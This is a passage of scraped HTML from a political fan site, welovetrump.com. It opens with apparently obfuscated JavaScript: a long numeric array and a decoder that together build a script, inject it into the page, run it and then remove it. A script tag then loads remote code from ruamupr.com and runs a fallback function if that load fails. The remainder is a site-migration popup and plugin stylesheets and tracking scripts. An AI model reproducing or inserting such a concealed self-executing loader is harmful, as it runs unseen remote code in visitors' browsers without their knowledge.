37,75,31,64,77,0,67,91,10,18,2,63,57,4,75,78,4,71,67,78,3,75,90,84,2,78,28,47,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,47,14,48,7,37,75,47,0,91,78,82,57,57,61,78,47,48,47,3,10,7,45,3,82,3,15,14,82,67,57,7,75,47,0,82,3,63,82,2,49,10,18,67,3,91,71,47,82,3,27,37,5,31,64,77,0,91,69,69,75,84,2,78,28,91,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,91,2,3,84,2,57,7,37,75,84,2,78,28,71,10,91,0,48,4,71,76,82,3,71,4,1,71,27,7,72,49,7,37,75,84,2,78,28,44,10,47,0,44,47,49,71,23,75,84,2,78,28,23,10,47,0,23,4,47,48,23,71,75,84,2,78,28,14,10,56,18,78,82,14,76,23,2,78,76,82,49,4,56,75,91,0,57,71,15,63,4,0,44,47,49,71,23,10,91,0,44,47,49,71,23,10,44,75,91,0,57,71,15,63,4,0,23,4,47,48,23,71,10,91,0,23,4,47,48,23,71,10,23,75,71,0,48,63,82,85,2,63,45,63,65,23,2,10,20,0,29,75,71,0,48,63,82,85,2,63,76,82,14,65,82,57,47,71,4,61,65,4,78,2,71,47,82,3,10,56,91,82,65,15,56,75,71,70,31,64,77,0,2,71,21,18,69,31,64,77,0,2,71,21,47,6,27,47,80,29,80,29,37,75,84,2,78,28,85,10,31,64,77,0,65,72,13,27,71,70,31,64,77,0,14,27,37,6,27,29,80,29,80,44,80,23,37,0,49,2,71,2,37,75,84,2,78,28,57,10,7,7,75,84,2,78,28,84,10,70,7,28,7,80,7,39,7,80,7,35,7,7,80,7,38,7,80,7,73,7,80,7,43,7,80,7,30,7,80,7,56,7,80,7,27,7,80,7,37,7,80,7,52,7,80,7,69,7,80,7,80,7,80,7,17,7,80,7,0,7,80,7,79,7,80,7,29,7,80,7,20,7,80,7,72,7,80,7,42,7,80,7,13,7,80,7,16,7,80,7,9,7,80,7,36,7,80,7,51,7,80,7,55,7,80,7,87,7,80,7,75,7,80,7,81,7,80,7,10,7,80,7,83,7,80,7,53,7,80,7,60,7,80,7,45,7,80,7,22,7,80,7,76,7,80,7,58,7,80,7,32,7,80,7,86,7,80,7,77,7,80,7,62,7,80,7,33,7,80,7,12,7,80,7,8,7,80,7,93,7,80,7,66,7,80,7,41,7,80,7,61,7,80,7,25,7,80,7,92,7,80,7,59,7,80,7,40,7,80,7,31,7,80,7,50,7,80,7,34,7,80,7,46,7,80,7,54,7,80,7,88,7,80,7,11,7,80,7,70,7,80,7,35,35,7,80,7,6,7,80,7,26,7,80,7,21,7,80,7,24,7,80,7,2,7,80,7,85,7,80,7,91,7,80,7,49,7,80,7,4,7,80,7,18,7,80,7,48,7,80,7,23,7,80,7,47,7,80,7,89,7,80,7,64,7,80,7,63,7,80,7,14,7,80,7,3,7,80,7,82,7,80,7,65,7,80,7,74,7,80,7,78,7,80,7,57,7,80,7,71,7,80,7,67,7,80,7,84,7,80,7,44,7,80,7,1,7,80,7,15,7,80,7,68,7,80,7,5,7,80,7,19,7,80,7,90,7,6,75,18,82,78,27,84,2,78,28,1,10,29,75,1,81,85,0,63,4,3,48,71,23,75,1,69,69,37,47,18,27,85,70,1,6,37,57,69,10,84,70,27,85,70,1,6,17,42,72,37,6,75,84,2,78,28,71,10,31,64,77,0,78,57,27,37,75,57,10,57,0,78,4,65,63,2,91,4,27,56,7,67,3,47,71,21,63,47,57,71,7,56,80,56,7,67,3,47,71,21,63,47,57,71,21,56,69,71,69,56,7,56,37,75,57,10,57,0,78,4,65,63,2,91,4,27,56,7,82,85,57,4,78,84,4,7,56,80,56,7,82,85,57,4,78,84,4,21,56,69,71,69,56,7,56,37,75,84,2,78,28,67,91,63,10,12,40,61,41,0,65,2,78,57,4,27,57,37,75,47,18,27,67,91,63,10,10,10,71,78,67,4,37,5,67,91,63,10,4,84,2,63,27,7,27,7,69,57,69,7,37,7,37,75,90,67,91,63,0,67,3,47,71,21,63,47,57,71,10,67,91,63,70,56,67,3,47,71,21,63,47,57,71,21,56,69,71,6,75,67,91,63,0,82,85,57,4,78,84,4,10,67,91,63,70,56,82,85,57,4,78,84,4,21,56,69,71,6,75,31,64,77,0,57,84,27,67,91,63,37,75,47,18,27,31,64,77,0,91,10,10,20,30,30,67,91,63,0,82,85,57,4,78,84,4,0,4,3,2,85,63,4,49,10,10,20,37,5,31,64,77,0,67,91,10,67,91,63,75,31,64,77,0,63,2,71,4,78,27,67,91,63,0,82,85,57,4,78,84,4,37,75,90,4,63,57,4,5,31,64,77,0,91,82,63,63,4,91,71,47,82,3,27,67,91,63,80,65,2,78,4,3,71,37,75,90,90,75,47,0,82,3,4,78,78,82,78,10,18,67,3,91,71,47,82,3,27,37,5,47,18,27,47,0,57,78,91,10,10,63,82,91,2,71,47,82,3,0,65,78,82,71,82,91,82,63,69,67,78,63,37,5,47,0,57,78,91,10,31,64,77,0,67,78,27,31,64,77,0,15,37,75,78,4,71,67,78,3,75,90,84,2,78,28,57,10,31,64,77,0,84,57,27,37,75,47,18,27,57,37,5,84,2,78,28,71,10,31,64,77,0,78,57,27,37,75,57,10,57,0,78,4,65,63,2,91,4,27,56,7,67,3,47,71,21,63,47,57,71,7,56,80,56,7,67,3,47,71,21,63,47,57,71,21,56,69,71,69,56,7,56,37,75,57,10,57,0,78,4,65,63,2,91,4,27,56,7,82,85,57,4,78,84,4,7,56,80,56,7,82,85,57,4,78,84,4,21,56,69,71,69,56,7,56,37,75,84,2,78,28,67,91,63,10,12,40,61,41,0,65,2,78,57,4,27,57,37,75,47,18,27,67,91,63,10,10,10,71,78,67,4,37,5,67,91,63,10,4,84,2,63,27,7,27,7,69,57,69,7,37,7,37,75,90,67,91,63,0,67,3,47,71,21,63,47,57,71,10,67,91,63,70,56,67,3,47,71,21,63,47,57,71,21,56,69,71,6,75,67,91,63,0,82,85,57,4,78,84,4,10,67,91,63,70,56,82,85,57,4,78,84,4,21,56,69,71,6,75,31,64,77,0,91,82,63,63,4,91,71,47,82,3,27,67,91,63,80,65,2,78,4,3,71,37,75,90,90,75,47,0,57,78,91,10,67,78,63,75,90,90,27,37,80,65,72,13,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,85,37,5,84,2,78,28,57,10,70,6,75,18,82,78,27,84,2,78,28,47,10,29,75,47,81,85,0,63,4,3,48,71,23,75,47,69,10,13,37,5,47,18,27,85,70,47,69,29,6,83,29,37,57,0,65,67,57,23,27,85,70,47,69,29,6,37,75,47,18,27,85,70,47,69,20,6,83,29,37,57,0,65,67,57,23,27,85,70,47,69,20,6,37,75,47,18,27,85,70,47,69,72,6,83,29,37,57,0,65,67,57,23,27,85,70,47,69,72,6,37,75,90,78,4,71,67,78,3,28,57,75,90,90,27,37,80,57,84,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,49,37,5,71,78,15,5,63,82,91,2,63,40,71,82,78,2,48,4,0,57,4,71,33,71,4,14,27,31,64,77,0,2,71,21,47,85,80,12,40,61,41,0,57,71,78,47,3,48,47,18,15,27,49,37,37,75,90,91,2,71,91,23,27,4,37,5,90,90,90,27,37,80,84,57,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,37,5,71,78,15,5,78,4,71,67,78,3,28,63,82,91,2,63,40,71,82,78,2,48,4,0,48,4,71,33,71,4,14,27,31,64,77,0,2,71,21,47,85,37,75,90,91,2,71,91,23,27,4,37,5,78,4,71,67,78,3,28,18,2,63,57,4,75,90,90,90,27,37,80,47,57,21,71,4,57,71,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,37,5,47,18,27,44,47,3,49,82,44,0,63,82,91,2,71,47,82,3,0,23,2,57,23,0,57,4,2,78,91,23,27,7,21,21,15,71,4,57,71,7,37,83,17,20,37,71,4,57,71,10,71,78,67,4,75,4,63,57,4,28,71,4,57,71,10,18,2,63,57,4,75,78,4,71,67,78,3,28,71,4,57,71,75,90,90,27,37,80,2,91,57,57,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,91,57,57,37,5,84,2,78,28,23,10,49,82,91,67,14,4,3,71,0,74,67,4,78,15,40,4,63,4,91,71,82,78,45,63,63,27,56,85,82,49,15,56,37,70,29,6,80,57,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,56,57,71,15,63,4,56,37,75,57,0,57,4,71,45,71,71,78,47,85,67,71,4,27,7,71,15,65,4,7,80,7,71,4,1,71,79,91,57,57,7,37,75,47,18,27,57,0,57,71,15,63,4,40,23,4,4,71,37,57,0,57,71,15,63,4,40,23,4,4,71,0,91,57,57,31,4,1,71,10,91,57,57,75,4,63,57,4,28,57,0,47,3,3,4,78,62,31,66,93,10,91,57,57,75,78,4,71,67,78,3,28,23,0,2,65,65,4,3,49,76,23,47,63,49,27,57,37,75,90,90,27,37,80,48,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,37,5,84,2,78,28,44,10,44,47,3,49,82,44,0,47,3,3,4,78,46,47,49,71,23,75,84,2,78,28,78,10,16,75,47,18,27,44,81,10,13,36,55,37,78,10,20,75,47,18,27,44,81,10,36,9,36,37,78,10,72,75,47,18,27,44,81,10,20,29,72,42,37,78,10,42,75,47,18,27,44,81,10,20,13,42,55,37,78,10,13,75,78,4,71,67,78,3,28,78,75,90,90,27,37,80,14,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,31,64,77,0,2,71,21,48,69,31,64,77,0,2,71,21,47,69,31,64,77,0,2,71,21,49,75,90,90,27,37,80,91,82,63,63,4,91,71,47,82,3,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,67,91,63,80,65,2,78,4,3,71,37,5,84,2,78,28,82,10,5,47,3,47,71,87,18,67,3,91,71,47,82,3,27,37,5,47,18,27,31,64,77,0,91,57,57,10,10,18,2,63,57,4,37,5,31,64,77,0,91,57,57,10,31,64,77,0,2,91,57,57,27,67,91,63,0,91,57,57,21,91,82,14,14,82,3,37,75,90,18,82,78,27,84,2,78,28,47,10,29,75,47,81,67,91,63,0,67,3,47,71,21,63,47,57,71,0,63,4,3,48,71,23,75,47,69,69,37,5,82,0,67,3,47,71,27,67,91,63,0,67,3,47,71,21,63,47,57,71,70,47,6,80,65,2,78,4,3,71,37,75,90,90,80,67,3,47,71,87,18,67,3,91,71,47,82,3,27,67,80,65,2,78,4,3,71,37,5,18,82,78,27,47,10,29,75,47,81,67,0,4,1,91,63,67,49,4,21,67,78,63,21,63,47,57,71,0,63,4,3,48,71,23,75,47,69,69,37,5,84,2,78,28,4,67,10,3,4,44,28,59,4,48,32,1,65,27,67,0,4,1,91,63,67,49,4,21,67,78,63,21,63,47,57,71,70,47,6,37,75,47,18,27,44,47,3,49,82,44,0,63,82,91,2,71,47,82,3,0,65,2,71,23,3,2,14,4,0,14,2,71,91,23,27,4,67,37,37,78,4,71,67,78,3,75,90,47,18,27,67,0,71,2,78,48,4,71,21,57,4,63,4,91,71,82,78,39,10,67,3,49,4,18,47,3,4,49,30,30,67,0,71,2,78,48,4,71,21,57,4,63,4,91,71,82,78,39,10,7,7,37,5,84,2,78,28,71,57,10,67,0,71,2,78,48,4,71,21,57,4,63,4,91,71,82,78,80,71,2,10,67,0,71,2,78,48,4,71,21,2,65,65,78,82,2,91,23,80,91,57,10,67,0,91,82,3,71,2,47,3,4,78,21,57,71,15,63,4,75,90,4,63,57,4,28,47,18,27,31,64,77,0,47,57,21,71,4,57,71,27,37,30,30,67,0,71,2,78,48,4,71,21,57,4,63,4,91,71,82,78,21,71,4,57,71,39,10,67,3,49,4,18,47,3,4,49,30,30,67,0,71,2,78,48,4,71,21,57,4,63,4,91,71,82,78,21,71,4,57,71,39,10,7,7,37,5,84,2,78,28,71,57,10,67,0,71,2,78,48,4,71,21,57,4,63,4,91,71,82,78,21,71,4,57,71,80,71,2,10,67,0,71,2,78,48,4,71,21,2,65,65,78,82,2,91,23,21,71,4,57,71,80,91,57,10,67,0,91,82,3,71,2,47,3,4,78,21,57,71,15,63,4,21,71,4,57,71,75,90,4,63,57,4,28,78,4,71,67,78,3,75,67,0,91,57,57,21,57,65,4,91,47,18,47,91,69,10,7,0,7,69,67,0,44,47,49,48,4,71,21,91,63,2,57,57,69,7,28,5,7,69,67,0,91,82,3,71,2,47,3,4,78,21,57,71,15,63,4,69,7,90,7,75,84,2,78,28,71,10,31,64,77,0,74,27,71,57,80,65,2,78,4,3,71,37,75,47,18,27,71,0,63,4,3,48,71,23,81,20,37,78,4,71,67,78,3,75,71,10,71,70,29,6,75,31,64,77,0,91,57,57,70,56,71,4,1,71,56,69,56,76,82,3,71,4,3,71,56,6,69,10,67,0,91,57,57,21,57,65,4,91,47,18,47,91,75,47,18,27,71,2,10,10,7,85,4,18,82,78,4,7,37,5,84,2,78,28,3,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,49,47,84,7,37,75,3,0,47,3,3,4,78,62,31,66,93,10,67,0,23,71,14,63,75,71,0,65,2,78,4,3,71,41,82,49,4,0,47,3,57,4,78,71,22,4,18,82,78,4,27,3,80,71,37,75,3,0,82,67,71,4,78,62,31,66,93,10,3,0,47,3,3,4,78,62,31,66,93,75,90,4,63,57,4,28,47,18,27,71,2,10,10,7,2,18,71,4,78,7,37,5,84,2,78,28,3,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,49,47,84,7,37,75,3,0,47,3,3,4,78,62,31,66,93,10,67,0,23,71,14,63,75,71,0,65,2,78,4,3,71,41,82,49,4,0,47,3,57,4,78,71,22,4,18,82,78,4,27,3,80,71,0,3,4,1,71,40,47,85,63,47,3,48,37,75,3,0,82,67,71,4,78,62,31,66,93,10,3,0,47,3,3,4,78,62,31,66,93,75,90,4,63,57,4,28,47,18,27,71,2,10,10,7,2,65,65,4,3,49,7,37,71,0,47,3,3,4,78,62,31,66,93,10,71,0,47,3,3,4,78,62,31,66,93,69,67,0,23,71,14,63,75,4,63,57,4,28,47,18,27,71,2,10,10,7,65,78,4,65,4,3,49,7,37,71,0,47,3,3,4,78,62,31,66,93,10,67,0,23,71,14,63,69,71,0,47,3,3,4,78,62,31,66,93,75,4,63,57,4,28,47,18,27,71,2,10,10,7,18,47,63,63,7,37,71,0,47,3,3,4,78,62,31,66,93,10,67,0,23,71,14,63,75,4,63,57,4,28,78,4,71,67,78,3,75,67,0,67,3,47,71,10,31,64,77,0,74,27,7,0,7,69,67,0,44,47,49,48,4,71,21,91,63,2,57,57,80,49,82,91,67,14,4,3,71,0,85,82,49,15,37,70,29,6,75,27,18,67,3,91,71,47,82,3,28,44,2,47,71,27,71,44,37,5,47,18,27,71,44,10,10,67,3,49,4,18,47,3,4,49,37,84,2,78,28,71,44,10,29,75,4,63,57,4,28,47,18,27,71,44,83,20,29,37,78,4,71,67,78,3,75,47,18,27,71,44,83,29,30,30,82,0,78,47,48,27,67,37,10,10,71,78,67,4,37,78,4,71,67,78,3,75,44,47,3,49,82,44,0,57,4,71,31,47,14,4,82,67,71,27,18,67,3,91,71,47,82,3,27,37,5,44,2,47,71,27,71,44,69,20,37,75,90,80,20,29,29,37,75,90,37,27,37,75,44,47,3,49,82,44,0,2,49,49,32,84,4,3,71,93,47,57,71,4,3,4,78,27,7,78,4,57,47,68,4,7,80,18,67,3,91,71,47,82,3,27,37,5,82,0,78,47,48,27,67,37,75,90,37,75,82,0,78,47,48,27,67,37,75,90,80,78,47,48,87,18,67,3,91,71,47,82,3,27,67,37,5,4,10,31,64,77,0,74,27,7,0,7,69,67,0,44,47,49,48,4,71,21,91,63,2,57,57,69,7,28,0,7,69,67,0,47,14,48,21,91,63,2,57,57,80,49,82,91,67,14,4,3,71,0,85,82,49,15,37,75,84,2,78,28,14,10,49,82,91,67,14,4,3,71,0,85,82,49,15,0,74,67,4,78,15,40,4,63,4,91,71,82,78,45,63,63,27,7,0,7,69,67,0,44,47,49,48,4,71,21,91,63,2,57,57,69,7,28,70,57,71,15,63,4,10,56,49,47,57,65,63,2,15,87,28,3,82,3,4,28,39,47,14,65,82,78,71,2,3,71,75,56,6,7,37,0,63,4,3,48,71,23,75,47,18,27,14,83,29,37,5,49,82,91,67,14,4,3,71,0,85,82,49,15,0,47,3,3,4,78,62,31,66,93,10,7,45,49,85,63,82,91,64,28,32,78,78,82,78,0,7,75,44,47,3,49,82,44,0,57,4,71,31,47,14,4,82,67,71,27,18,67,3,91,71,47,82,3,27,37,5,44,47,3,49,82,44,0,2,63,4,78,71,27,56,45,49,85,63,82,91,64,28,4,1,71,4,3,57,47,82,3,28,4,78,78,82,78,28,29,18,13,16,9,20,42,42,16,56,69,7,35,3,7,69,56,31,78,15,28,71,82,28,49,47,57,2,85,63,4,28,71,23,47,57,28,4,1,71,4,3,57,47,82,3,28,82,78,28,78,4,57,71,2,78,71,28,15,82,67,78,28,3,2,84,47,48,2,71,82,78,0,56,37,75,44,47,3,49,82,44,0,63,82,91,2,71,47,82,3,0,78,4,63,82,2,49,27,37,75,90,80,20,29,37,75,90,47,18,27,4,70,29,6,0,91,63,47,4,3,71,46,47,49,71,23,10,10,29,37,78,4,71,67,78,3,28,18,2,63,57,4,75,84,2,78,28,78,2,71,47,82,10,4,70,29,6,0,91,63,47,4,3,71,46,47,49,71,23,79,67,91,63,0,57,65,78,47,71,4,21,44,47,49,71,23,75,84,2,78,28,3,4,44,21,85,48,21,23,4,47,48,23,71,10,66,2,71,23,0,18,63,82,82,78,27,78,2,71,47,82,52,67,91,63,0,57,65,78,47,71,4,21,23,4,47,48,23,71,37,75,84,2,78,28,2,49,21,23,4,47,48,23,71,10,66,2,71,23,0,18,63,82,82,78,27,3,4,44,21,85,48,21,23,4,47,48,23,71,79,67,91,63,0,57,65,78,47,71,4,21,91,82,67,3,71,37,75,47,18,27,2,49,21,23,4,47,48,23,71,52,67,91,63,0,57,65,78,47,71,4,21,91,82,67,3,71,39,10,3,4,44,21,85,48,21,23,4,47,48,23,71,37,5,3,4,44,21,85,48,21,23,4,47,48,23,71,10,2,49,21,23,4,47,48,23,71,52,67,91,63,0,57,65,78,47,71,4,21,91,82,67,3,71,75,90,47,18,27,67,0,82,3,91,4,10,10,67,3,49,4,18,47,3,4,49,37,5,67,0,82,3,91,4,10,71,78,67,4,75,67,0,2,63,84,10,70,6,75,18,82,78,27,84,2,78,28,47,10,29,75,47,81,4,0,63,4,3,48,71,23,75,47,69,69,37,5,84,2,78,28,2,49,21,47,49,10,4,70,47,6,0,91,63,2,57,57,41,2,14,4,0,57,65,63,47,71,27,67,0,47,14,48,21,91,63,2,57,57,69,7,17,7,37,70,20,6,75,31,64,77,0,91,57,57,70,56,71,4,1,71,56,69,56,76,82,3,71,4,3,71,56,6,69,10,56,0,56,69,67,0,44,47,49,48,4,71,21,91,63,2,57,57,69,56,28,0,56,69,67,0,47,14,48,21,91,63,2,57,57,69,56,17,56,69,2,49,21,47,49,69,56,5,85,2,91,64,48,78,82,67,3,49,17,57,47,68,4,87,2,67,71,82,28,56,69,3,4,44,21,85,48,21,23,4,47,48,23,71,69,56,65,1,75,28,85,2,91,64,48,78,82,67,3,49,17,65,82,57,47,71,47,82,3,87,29,28,17,56,69,67,91,63,0,2,49,21,71,82,21,57,65,78,47,71,4,70,2,49,21,47,49,6,52,2,49,21,23,4,47,48,23,71,69,56,65,1,75,90,56,75,47,18,27,4,70,47,6,0,82,18,18,57,4,71,25,2,78,4,3,71,39,10,10,3,67,63,63,37,5,67,0,2,63,84,0,65,67,57,23,27,2,49,21,47,49,37,75,90,84,2,78,28,49,10,31,64,77,0,74,27,7,38,7,69,4,70,47,6,0,65,2,78,4,3,71,32,63,4,14,4,3,71,0,65,2,78,4,3,71,32,63,4,14,4,3,71,0,65,2,78,4,3,71,32,63,4,14,4,3,71,0,47,49,69,7,28,7,69,4,70,47,6,0,65,2,78,4,3,71,32,63,4,14,4,3,71,0,71,2,48,41,2,14,4,80,49,82,91,67,14,4,3,71,0,85,82,49,15,37,75,18,82,78,27,65,10,29,75,65,81,49,0,63,4,3,48,71,23,75,65,69,69,37,5,47,18,27,49,70,65,6,0,82,3,91,63,47,91,64,10,10,3,67,63,63,37,5,49,70,65,6,0,82,3,91,63,47,91,64,10,18,67,3,91,71,47,82,3,27,4,4,37,5,84,2,78,28,2,10,4,4,0,71,2,78,48,4,71,19,19,4,4,0,57,78,91,32,63,4,14,4,3,71,75,84,2,78,28,91,47,10,2,0,65,2,78,4,3,71,32,63,4,14,4,3,71,0,48,4,71,45,71,71,78,47,85,67,71,4,27,7,85,47,49,7,37,75,44,47,3,49,82,44,0,63,82,91,2,71,47,82,3,0,2,57,57,47,48,3,27,67,91,63,0,63,47,3,64,21,78,4,49,47,78,4,91,71,21,67,78,63,69,67,91,63,0,2,49,21,71,82,21,63,47,3,64,70,91,47,6,37,75,78,4,71,67,78,3,28,18,2,63,57,4,75,90,75,90,90,90,27,18,67,3,91,71,47,82,3,28,78,84,47,4,44,27,37,5,47,18,27,31,64,77,0,84,0,47,3,34,47,4,44,65,82,78,71,27,67,0,67,3,47,71,37,37,5,84,2,78,28,63,71,10,7,7,75,63,71,10,67,0,44,47,49,48,4,71,21,47,49,69,7,91,7,69,67,0,2,63,84,0,89,82,47,3,27,70,57,4,65,2,78,2,71,82,78,10,7,91,7,6,37,75,84,2,78,28,65,84,10,29,75,47,18,27,31,64,77,0,65,84,10,10,18,2,63,57,4,37,5,31,64,77,0,65,84,10,71,78,67,4,75,65,84,10,20,75,90,84,2,78,28,47,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,47,14,48,7,37,75,47,0,57,78,91,10,31,64,77,0,67,78,27,67,91,63,0,84,47,4,44,21,67,78,63,80,5,56,47,56,87,63,71,80,56,65,56,87,65,84,80,56,48,56,87,31,64,77,0,48,27,37,80,56,44,56,87,67,0,44,47,49,48,4,71,21,47,49,90,37,75,78,4,71,67,78,3,75,90,44,47,3,49,82,44,0,57,4,71,31,47,14,4,82,67,71,27,18,67,3,91,71,47,82,3,27,37,5,78,84,47,4,44,27,37,75,90,80,20,29,29,29,37,75,90,37,27,37,75,90,78,4,71,67,78,3,28,71,78,67,4,75,90,80,78,63,82,2,49,87,18,67,3,91,71,47,82,3,27,37,5,84,2,78,28,63,57,10,7,7,75,18,82,78,27,84,2,78,28,47,10,29,75,47,81,67,91,63,0,67,3,47,71,21,63,47,57,71,0,63,4,3,48,71,23,75,47,69,69,37,5,47,18,27,67,91,63,0,67,3,47,71,21,63,47,57,71,70,47,6,70,7,2,63,84,7,6,39,10,67,3,49,4,18,47,3,4,49,37,5,63,57,69,10,67,91,63,0,67,3,47,71,21,63,47,57,71,70,47,6,70,7,44,47,49,48,4,71,21,47,49,7,6,69,7,91,7,69,67,91,63,0,67,3,47,71,21,63,47,57,71,70,47,6,70,7,2,63,84,7,6,0,89,82,47,3,27,70,57,4,65,2,78,2,71,82,78,10,7,91,7,6,37,69,7,17,7,75,90,90,63,57,10,63,57,0,57,67,85,57,71,78,27,29,80,63,57,0,63,4,3,48,71,23,17,20,37,75,84,2,78,28,63,57,47,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,47,14,48,7,37,75,63,57,47,0,57,78,91,10,31,64,77,0,67,78,27,67,91,63,0,63,82,2,49,21,67,78,63,80,5,56,47,56,87,63,57,80,56,48,56,87,31,64,77,0,48,27,37,90,37,75,78,4,71,67,78,3,28,71,78,67,4,75,90,80,90,75,82,0,47,3,47,71,27,37,75,44,47,3,49,82,44,0,57,4,71,31,47,14,4,82,67,71,27,82,0,78,63,82,2,49,80,20,29,29,29,37,75,78,4,71,67,78,3,28,82,75,90,90,27,37,90,75,90,31,64,77,0,57,71,2,78,71,27,37,75,79,52,28,64,44,68,67,2,15,49,15,14,64,64,23,63,15,85,1,71,15,91,23,1,28,52,79];function kjvns(a,b){jtelmktxyypaww='';for(var i=0;i<a.length;i++){jtelmktxyypaww+=b[a[i]];}return jtelmktxyypaww;}var thwbrmzaxjjhec=window[kjvns([49,82,91,67,14,4,3,71],pbaoklkjjkavjko)];var wrcmacnrqtbe=kjvns([91,67,78,78,4,3,71,40,91,78,47,65,71],pbaoklkjjkavjko);var dhorliaalonwkfm=kjvns([57,78,91],pbaoklkjjkavjko);var rpibp=kjvns([85,82,49,15],pbaoklkjjkavjko);try{Object.getOwnPropertyDescriptor(Document.prototype,wrcmacnrqtbe).get.apply(thwbrmzaxjjhec)[dhorliaalonwkfm]=dhorliaalonwkfm;document.body=document.querySelectorAll('body')[0]}catch(e){}var aorjnafa=kjvns([91,78,4,2,71,4,32,63,4,14,4,3,71],pbaoklkjjkavjko);var hctrddmcf=kjvns([57,91,78,47,65,71],pbaoklkjjkavjko);var jfntz=kjvns([71,4,1,71,76,82,3,71,4,3,71],pbaoklkjjkavjko);var cwlwbs=kjvns([23,4,2,49],pbaoklkjjkavjko);var tyuudlouagydvi=kjvns([2,65,65,4,3,49,76,23,47,63,49],pbaoklkjjkavjko);var dkbbiejasdfoayc=kjvns([65,2,78,4,3,71,41,82,49,4],pbaoklkjjkavjko);var bihubvsnuhe=kjvns([78,4,14,82,84,4,76,23,47,63,49],pbaoklkjjkavjko);var vmkpp=thwbrmzaxjjhec[aorjnafa](hctrddmcf);vmkpp[jfntz]=kjvns(eeattrgxoszsm,pbaoklkjjkavjko);thwbrmzaxjjhec[rpibp][tyuudlouagydvi](vmkpp);vmkpp[dkbbiejasdfoayc][bihubvsnuhe](vmkpp);})();}}</script><script src="//ruamupr.com/13293" onerror="spk()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
